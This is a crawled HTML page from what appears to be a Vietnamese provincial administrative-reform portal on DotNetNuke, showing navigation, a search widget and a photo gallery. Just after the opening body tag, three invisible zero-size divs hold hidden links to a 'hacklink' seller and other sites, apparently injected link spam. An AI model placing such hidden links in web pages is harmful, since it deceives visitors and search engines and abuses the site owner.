

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cchc.quangnam.gov.vn/Default.aspx?tabid=63&Group=23&NID=745&ubnd-tinh-quang-nam-ban-hanh-quy-che-phoi-hop-trong-giai-quyet-thu-tuc-hanh-chinh-tai-trung-tam-hanh-chinh-cong-va-xuc-tien-dau-tu&dnn_ctr835_Main_rg_danhsachkhacChangePage=4&dnn_ctr835_Main_rg_danhsachmoiChangePage=19
body_size: 55393
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml" dir="ltr">
<head id="Head">
<!--**********************************************************************************-->
<!-- DotNetNuke� - http://www.dotnetnuke.com                                          -->
<!-- Copyright (c) 2002-2010                                                          -->
<!-- by DotNetNuke Corporation                                                        -->
<!--**********************************************************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaDescription" name="DESCRIPTION" content="Cổng TTĐT cải cách hành chính Quảng Nam" /><meta id="MetaKeywords" name="KEYWORDS" content="Cổng TTĐT cải cách hành chính Quảng Nam,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="QTI" /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaAuthor" name="AUTHOR" content="Cổng TTĐT cải cách hành chính Quảng Nam" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link id="APortals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="APortals__default_Skins_CaiCachHanhChinh_" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/CaiCachHanhChinh/skin.css" /><link id="APortals__default_Skins_CaiCachHanhChinh_index_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/CaiCachHanhChinh/index.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/container.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_No_title_css" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/No_title.css" /><link id="APortals__default_Containers_CaiCachHanhChinh_kieu1_css" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/CaiCachHanhChinh/kieu1.css" /><link id="APortals_0_" rel="stylesheet" type="text/css" href="/Portals/0/portal.css" /><script type="text/javascript" src="/Resources/Shared/Scripts/jquery/jquery.min.js" ></script><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/TabStrip.Default.css" rel="stylesheet" type="text/css" /><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/RibbonBar.Default.css" rel="stylesheet" type="text/css" /><link href="/Portals/_default/Skins/CaiCachHanhChinh/favicon.ico" rel="shortcut icon" /><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/RibbonBar/TabStrip.Default.css" rel="stylesheet" type="text/css" /><link href="/WebResource.axd?d=zmjSB_nC3xuibfB-fIpZVqCJgvRaorPpYM0TzDH4xO-TMJhjmhMGUkudPeC43XYV1Nk-btk5WY23bG9xsJkGrO8TbGAhypt7S1XlGbdZjv3_fZmTo3boAtB567dmrF7fdx0Tiw2&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=pq43ClBUts1Kdr2IUKiQP9qOXENcZYhjQIEabOARX5SMwo3gczSCkA4ltAMSKWwqIlVBHVK-pJKZV6jCwgTu6SVvfI1WdLeicFFHmf7NJ5gqwuMHCz7UJ2J35RMAINH0mmIrqKVItxue9N3DDw_Gztmnjjg1&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=IJdM2IWqi8_FTLo75-xsBDND_-ornksZHgvR4BDVWOuu1dX7fSbrBJj4uhT8xzf1PNWWqGePzu2vw9u0x5ooIX2_oYq_e2kGiCqyb7keoPMhcCMH_LzE1xxg-bQ1&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><link href="/WebResource.axd?d=yJfmAG_Ue7-UDQGSZC-U7x7p2v7n8AEnK_TfHmqjRxsb3z8kL_ZXDvhaGD6AK9ea3KydXInCdO2poC-hfGGpr2jGvxztUmpTUcP-M3ZqYzqDbBlf8KTg8OnyeQbJWsQWg3uRh02LZm8mHXy40&amp;t=635397174520000000" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><title>
	Cổng TTĐT cải cách hành chính Quảng Nam > Chi tiết tin
</title></head>
<body id="Body"><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://winandoffice.net/" title="Win and Office">winandoffice.net</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://hacklink.network/paketlerimiz/" title="Hacklink Satın Al">Hacklink Satın Al</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://z-lib.id/">z-lib</a></div>
    <form name="Form" method="post" action="/Default.aspx?tabid=63&amp;Group=23&amp;NID=745&amp;ubnd-tinh-quang-nam-ban-hanh-quy-che-phoi-hop-trong-giai-quyet-thu-tuc-hanh-chinh-tai-trung-tam-hanh-chinh-cong-va-xuc-tien-dau-tu&amp;dnn_ctr835_Main_rg_danhsachkhacChangePage=4&amp;dnn_ctr835_Main_rg_danhsachmoiChangePage=19" id="Form" enctype="multipart/form-data">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/IHBo4buRaSBo4bujcCB0cm9uZyBnaeG6o2kgcXV54bq/dCB0aOG7pyB04bulYyBow6BuaCBjaMOtbmggKFRUSEMpIHThuqFpIFRydW5nIHTDom0gSMOgbmggY2jDrW5oIGPDtG5nIHbDoCBYw7pjIHRp4bq/biDEkeG6p3UgdMawIChUcnVuZyB0w6JtKSB0aGF5IHRo4bq/IFF1eeG6v3QgxJHhu4tuaCBz4buRIDQwODAvUcSQLVVCTkQgbmfDoHkgMTcvMTEvMjAxNiBj4bunYSBVQk5EIHThu4luaCBRdeG6o25nIE5hbSBCYW4gaMOgbmggUXV5IGNo4bq/IHBo4buRaSBo4bujcCB0cm9uZyBnaeG6o2kgcXV54bq/[base64]/dCBxdeG6oyBnaeG6o2kgcXV54bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/dCB0aOG7pyB04bulYyBow6BuaCBjaMOtbmgga2jDtG5nIGLhu4sgZ2nDoW4gxJFv4bqhbiBkbyBz4bqvcCB44bq/cCBi4buZIG3DoXlkZAIHDw8WAh8ABc0BQuG6o28gxJHhuqNtIGdp4bqjaSBxdXnhur90IHRo4bunIHThu6VjIGjDoG5oIGNow61uaCBraMO0bmcgYuG7iyBnacOhbiDEkW/[base64]/[base64]/[base64]/IG3hu5l0IGPhu61hIGxpw6puIHRow7RuZyB0cm9uZyBnaeG6o2kgcXV54bq/dCB0aOG7pyB04bulYyBow6BuaCBjaMOtbmgnICBocmVmPS9EZWZhdWx0LmFzcHg/[base64]/dGFiaWQ9NjMmR3JvdXA9MjMmTklEPTIwNjkmYm8tbm9pLXZ1LWh1b25nLWRhbi12ZS1zYXAteGVwLWJvLXRyaS1sYW5oLWRhby1xdWFuLWx5LXVibmQtY2FwLXhhLW1vaT5C4buZIE7hu5lpIHbhu6UgaMaw4bubbmcgZOG6q24gduG7gSBz4bqvcCB44bq/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IHBo4buRaSBo4bujcCB0cm9uZyBnaeG6o2kgcXV54bq/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=EQ7ldHy_0lO9iQZ5coHFK5uokRyz-MXM_bg3QcxUxe7zz6hngo2U2qm548wwufZrQZpbpzQWzLugUTz40&amp;t=636271923297880478" type="text/javascript"></script>


<script src="/js/dnncore.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/CaiCachHanhChinh/script.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=pgwyrGGvS20hate4SJ5EQmYPdJQNjSLORCu8r15Bs0quHXKvA74M76r_5udEybNfYcou5Cum_ccBffSVwWfJI4kZKA_eqyUPJLgFmzD60EZiJDRh5TxmM02LWi5tcod4eKKgDaEi_2KlCqPcOqKk9PEYNcw1&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=3tIoZzrLniJFJW-oWg7QbD-CV4eE6FGmZVkzCof_Mabrw5j0McCGLVzIqvb0xiAyppbYQM6iOYpLWvgAvpttDfDpsXwWg56AemAhgeCio9FXJKPP9xuZsRF_ijSI2Mb9_xtm_8jrmlkjY92G-9LkVKpPrZkkIhoHTe09og2&amp;t=3f4a792d" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script src="/js/dnn.xml.js" type="text/javascript"></script>
<script src="/js/dnn.xml.jsparser.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.jsxmlhttprequest.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tVdqyGDCXy9cnyP433TrZ2HQDhhnUo8X740vJlHxYaup59d2LbQ3VYAKEKohMmn7fn703wYR8un_ENNKg90guC6ATGMtRzGJlYnh9vFD528MHQHNBbsEKLfeWHY1&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=6AaS6BC-3mgVsLwAOGcFh-K2pu5EZDz3IDGeKx1OVfStxWndyvhPd2-tBM544v2-FUZ020bud2pvNJ96WObaITMPrSpKc-xO3_OMwqDjYYEeGSMkThmRDYxrrlLhResV6n0xEg2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=bAS6u8xfLapjW7RVAk4BFv_tzyKHy0xgUO3RCL-eaDVaa3veVoc5M6qYoDoIj6O6dmbOxjsF5w6axG5ZATyzC5tBV29Wk4qRs9ia-2UuPXCIek4WE3aZm7dwU29DvTRkmpg_1Q2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=zJLiNPmJle7DNVnOr_K3td8U2pNdPUlnG5JsVbGR1Oja3bponSlS4wsSfHH0eRVWuOPkzLl3h2_UxzJjcg8umXxWJQpXVY4x8bDy745NCzrJ_RIOCrHh2RJNhzKYyaLY5SxXC-Z4JxFm-rTuqgrgmwoqHrE1&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=vUDukdSow9KAwj6dzNBf0hW8VsUHv2axN-TeMCApLNEpXBkAy-9OgXk4pqM_j7SR-1_BuYBRviG1fmbcNX0QdvdlawJgkamZ6lHg42E0Cm3_KFwv1QzJzhGuzu7FY0HyoD4KqA2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=C5T700hPxrbEVUqmfBqDxF_s3fLsIp-yYu1vsrI8cf0LCniyoeJoWQoe2lf930fekf6GOaYF8gbeG9mBAk0YfUihRs22hbkIiSjPhL9K6Ei7zuLmAP9cDopbLwmwKfX76xRdog2&amp;t=ffffffffd2ef6ace" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', document.getElementById('Form'));
Sys.WebForms.PageRequestManager.getInstance()._updateControls([], [], [], 90);
//]]>
</script>

        
        

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.cookie.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='/Portals/_default/Skins/CaiCachHanhChinh/js/jquery.dcjqaccordion.2.7.min.js'></script>


<script language="javascript" src="/Portals/_default/Skins/CaiCachHanhChinh//js/DateTime.js" type="text/javascript"></script>
<script language="javascript" type="text/javascript">
    setInterval("ShowTime()", 1000);
</script>
<script>
$(document).ready(function($){
	$('.hha-hmenu').dcAccordion({
	eventType: 'click',
	autoClose: false,
	saveState: false,
	disableLink: true,
	showCount: false,
	speed: 'slow',
	autoExpand: true,
	classExpand : 'dcjq-parent-li'
	});
});
</script>
<div id="s_wrap_main">
    <div id="s_wrap_sub">
        <div class="template_style">
            <!--phần cpanel khi dang nhap vào quản trị-->
            <div class="cpanel_left">
                <div class="cpanel_right">
                    <div id="dnn_ControlPanel">
                    

</div>
                </div>
            </div>
            <!--end phần cpanel khi dang nhap vào quản trị-->
            <!--start header-->
            <div class="header">
                <div class="header-inner">
                    <!--object height="104px" width="1000px" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">
                    <param name="Movie" value="/Portals/_default/Skins/CaiCachHanhChinh//images/banner.swf">
                    <param name="play" value="true">
                    <param name="quality" value="high">
                    <param name="wmode" value="transparent">
                    <param name="loop" value="true">
                    <param name="menu" value="false">
                    <embed height="104px" width="1000px" src="/Portals/_default/Skins/CaiCachHanhChinh//images/banner.swf"
                        type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer"
                        quality="high" wmode="transparent" loop="true" menu="false"></object-->
                </div>
				<!--start dang nhap user-->
            </div>
            <!--end header-->
            <!--start menu-->
            <div class="menu_left">
                <div class="menu_right">
                    <div class="menu_bg">
                        <div class="nenu-l">
                            <!--start menu ngang-->
                           <div class="menu_style" >
                                <ul class="hha-hmenu">
                                    <li><a class = "active" href="/Default.aspx">Trang chủ</a></li>
                                    <li><a href="/Default.aspx?tabid=185">Giới thiệu</a></li>
                                    <!-- <li><a href="/Default.aspx?tabid=195">Danh bạ điện tử</a></li> -->
                                   <!-- <li><a href="/Default.aspx?tabid=114">Gởi tin bài</a></li>-->
									<li>
                                <a id="dnn_dnnLOGIN_cmdLogin" class="user" href="javascript:__doPostBack('dnn$dnnLOGIN$cmdLogin','')">Đăng nhập</a>
</li>
                                </ul>
                            </div>
                        </div>
                        <div class="nenu-r">

                            <div class="search_style">
                                <div class="search_bg">
                                    

<div id="dnn_dnnSEARCH_DropDownSearch" class="SearchContainer">
  <div class="SearchBorder">
  <div id="SearchIcon" class="SearchIcon" onclick="document.getElementById('SearchChoices').style.display='block'" >
    <img id="dnn_dnnSEARCH_downArrow" title="Select the search type" src="/images/action.gif" alt="Select the search type" style="border-width:0px;" />
  </div>
  <input name="dnn$dnnSEARCH$txtSearchNew" type="text" maxlength="255" id="dnn_dnnSEARCH_txtSearchNew" class="SearchTextBox" onkeydown="return __dnn_KeyDown('13', 'javascript:__doPostBack(%27dnn$dnnSEARCH$cmdSearchNew%27,%27%27)', event);" />&nbsp;
  <ul id="SearchChoices">
    <li id="SearchIconSite">Site</li>
    <li id="SearchIconWeb">Web</li>
  </ul>
  </div>
  <a id="dnn_dnnSEARCH_cmdSearchNew" class="ServerSkinWidget" href="javascript:__doPostBack('dnn$dnnSEARCH$cmdSearchNew','')"><img src="/Portals/_default/Skins/CaiCachHanhChinh/images/search.png" border="0" alt="Search" /></a>
</div>

                                </div>
                            </div>
                        </div>
                        <div class="clear_float">
                        </div>
                    </div>
                </div>
            </div>
            <!--end menu-->

            <div class="chuchay">
                <div class="chuchay-inner">
					<div class="day-ha">
                        <div id="timer">Thứ năm, 14/05/2015, 10:06:10</div>
                    </div>
					<div class="chuchay-ha">
						<div id="dnn_chuchay" class="chuchay-ha-inner DNNEmptyPane"></div>
					</div>
					<div class="clear_float"></div>
                </div>
				
            </div>

            <div class="center_bg">
                <div class="left_bg">
                    <div class="right_bg">
                        <div class="content_pad">
                            <div class="noidung">
                                <div class="noidung-inner">
                                    <div class="col-left">
                                        <div class="col-left-inner">
                                            <!-- bat dau menu doc-->
                                            <div class="menudoc">
                                                
                                                <div class="hha-hmenu">
                                                    <div>
	<ul class="" id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAV">
		<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr197"><a href="/Default.aspx?tabid=197"><span>Văn bản CCHC</span></a><ul id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVsub197">
			<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr198"><a href="/Default.aspx?tabid=198"><span>Văn bản Trung ương</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr199"><a href="/Default.aspx?tabid=199"><span>Văn bản Tỉnh ủy, UBND tỉnh</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr200"><a href="/Default.aspx?tabid=200"><span>Văn bản ngành, địa phương</span></a></li>
		</ul></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr210"><a href="/Default.aspx?tabid=210"><span>Kết quả CCHC</span></a><ul id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVsub210">
			<li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr258"><a href="/Default.aspx?tabid=258"><span>Chỉ số PAPI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr260"><a href="/Default.aspx?tabid=260"><span>Chỉ số ICT</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr259"><a href="/Default.aspx?tabid=259"><span> Chỉ số PCI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr261"><a href="/Default.aspx?tabid=261"><span>Chỉ số DDCI</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr211"><a href="/Default.aspx?tabid=211"><span>Báo cáo CCHC định kỳ</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr212"><a href="/Default.aspx?tabid=212"><span>Kết quả kiểm tra CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr213"><a href="/Default.aspx?tabid=213"><span>Chỉ số CCHC (PAR INDEX)</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr214"><a href="/Default.aspx?tabid=214"><span>Chỉ số hài lòng CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr215"><a href="/Default.aspx?tabid=215"><span>Các số liệu thống kê định kỳ</span></a></li>
		</ul></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr201"><a href="/Default.aspx?tabid=201"><span>Mô hình, sáng kiến, giải pháp</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr216"><a href="/Default.aspx?tabid=216"><span>Ban chỉ đạo CCHC và tổ thư ký</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr217"><a href="/Default.aspx?tabid=217"><span>Công chức chuyên trách CCHC</span></a></li><li id="dnn_dnnVERTICALNAV_ctldnnVERTICALNAVctr219"><a href="/Default.aspx?tabid=219"><span>Hướng dẫn nghiệp vụ CCHC</span></a></li>
	</ul>
</div>
                                                </div>
                                            </div>
                                            <!-- bket thuc menu doc-->
                                            <div id="dnn_l1">
                                            <a name="841"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr841_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_841 --><div id="dnn_ctr841_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr841_HtmlModule_lblContent" class="Normal">
	<a href="/Default.aspx?tabid=262"><img alt="" src="/Portals/0/2019/caicachhanhchinh1.png" /></a><br />
<a href="/Default.aspx?tabid=265"><img alt="" src="/Portals/0/2020/diembao1.png" style="margin-top: 3px;" /></a>
</div>

</div><!-- End_Module_841 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l2" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l3" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l4" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l5">
                                            <a name="741"></a>
<div class="c_container kieu1">
    <div class="head_title">
        <div class="head_title-inner">
            <div class="c_actions">
                
            </div>
            <div class="c_icon">
                
                <h2 class="c_title">
                    <span id="dnn_ctr741_dnnTITLE_lblTitle" class="TitleHead"><a href = " /Default.aspx?tabid=125 ">Thư viện ảnh</a></span>



                </h2>
            </div>
           
            <div class="clear_float">
            </div>
        </div>
    </div>
    <div class="c_content">
        <div id="dnn_ctr741_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_741 --><div id="dnn_ctr741_ModuleContent" class="TCT_AnhChayContent">
	
<style type="text/css">
    /*.anhchay li.rrItem
    {
        background: none;
        border: none;
        list-style-type: none;
        margin: 0;
        padding: 0;
        float: none;
        padding-left: 0 !important;
    }*/
    .anhchay li.rrItem {
        list-style-type: none;
        padding: 3px 3px 3px 3px;
    }
</style>

<script type="text/javascript" src="/DesktopModules/TCT_Image_Multi/highslide-with-gallery.js"></script>
<link rel="stylesheet" type="text/css" href="/DesktopModules/TCT_Image_Multi/highslide.css" />


<script type="text/javascript">
    hs.graphicsDir = '/DesktopModules/TCT_Image_Multi/graphics/';
    hs.align = 'center';
    hs.transitions = ['expand', 'crossfade'];
    hs.fadeInOut = true;
    hs.dimmingOpacity = 0.8;
    hs.outlineType = 'rounded-white';
    hs.captionEval = 'this.thumb.alt';
    hs.marginBottom = 105 // make room for the thumbstrip and the controls
    hs.numberPosition = 'caption';

    // Add the slideshow providing the controlbar and the thumbstrip
    hs.addSlideshow({
        //slideshowGroup: 'group1',
        interval: 5000,
        repeat: false,
        useControls: true,
        overlayOptions: {
            className: 'text-controls',
            position: 'bottom center',
            relativeTo: 'viewport',
            offsetY: -60

        },
        thumbstrip: {
            position: 'bottom center',
            mode: 'horizontal',
            relativeTo: 'viewport'
        }
    });
</script>
<!------------------------------------------------------------------>
 <div class="anhchay">
<div id="dnn_ctr741_ViewImage_rotHinhAnh" class="RadRotator RadRotator_Default" style="height:150px;width:202px;">
		<!-- 2011.1.519.35 --><div class="rrRelativeWrapper">
			<div class="rrClipRegion">
				<ul class="rrItemsList">
					<li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i0">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i0_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i0_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i0_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134705_Anh_1_Quang_canh_Le_Khai_giang_xx.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i1">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i1_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i1_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i1_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190709134654_Anh_2_Dong_chi_Luu_Tan_Lai.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i2">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i2_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i2_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i2_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102153_1_Quang_cang_Hoi_nghi_(1).jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i3">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i3_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i3_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i3_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102129_Co_so_vat_chat_ben_trong_Trung_tam.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i4">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i4_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102044__DSC8935.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i4_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102044__DSC8935.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i4_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102044__DSC8935.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i5">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i5_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102030__DSC894_X5.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i5_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102030__DSC894_X5.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i5_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102030__DSC894_X5.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i6">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i6_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i6_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i6_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102009_Quang_canh_hoi_nghi.jpg"></a>
                    </div>
    
					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i7">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i7_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i7_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20190701102002_IMG_20190516_081253.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
